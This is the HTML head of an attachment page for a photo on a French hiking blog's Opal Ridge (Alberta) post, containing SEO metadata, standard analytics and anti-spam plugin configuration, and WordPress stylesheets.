

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/alberta/opal-ridge/attachment/img_3699-9/
body_size: 76950
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"12416c6a9a","_rest_nonce":"574393edd2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"12416c6a9a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/9660aa56982dd6f15b511b05999462c8.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"7dcab8e740ca9b8f0c753436982c8a87","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_3699-9 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_3699-9 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/attachment/img_3699-9" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg","name":"IMG_3699-9 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg","datePublished":"2023-10-07T19:51:02+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2023/10/IMG_3699-9.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Alberta","item":"https://www.cnotremonde.com/category/randonnees/alberta/"},{"@type":"ListItem","position":4,"name":"Opal Ridge","item":"https://www.cnotremonde.com/randonnees/alberta/opal-ridge/"},{"@type":"ListItem","position":5,"name":"IMG_3699-9"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Falberta%2Fopal-ridge%2Fattachment%2Fimg_3699-9%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Falberta%2Fopal-ridge%2Fattachment%2Fimg_3699-9%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/alberta\/opal-ridge\/attachment\/img_3699-9\/","page_referrer":"https:\/\/www.cnotremonde.com\/attachment-sitemap3.xml"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
